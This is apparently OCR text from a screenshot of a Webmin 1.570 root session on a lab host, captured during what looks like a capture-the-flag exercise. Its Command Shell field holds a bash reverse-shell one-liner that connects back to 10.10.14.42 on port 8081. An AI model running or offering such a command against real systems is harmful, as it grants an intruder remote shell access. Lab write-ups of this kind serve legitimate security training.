 10.10.10.7/vtigercrm/grap
Webmin 1.570 on localhos
Reverse Shell Cheat Sheet
https://10.10.10.7:10000
Login: root
Webmin
Backup Configuration Files
Change Language and Theme
Webmin Actions Log
Webmin Configuration
Webmin Servers Index
Webmin Users
System
Servers
Others
Command Shell
Custom Commands
File Manager
HTTP Tunnel
PHP Configuration
Perl Modules
Protected Web Directories
SSH Login
System and Server Status
Text Login
Upload and Download
Networking
Hardware
Cluster
Un-used Modules
Search:
View Module's Logs
System Information
Refresh Modules
Logout
Module Config
Command Shell
Enter a shell command to execute in the text field below. The cd command may be used to change directory for
subsequent commands.
Execute command: bash -i >& /dev/tcp/10.10.14.42/8081 0>&1 Clear history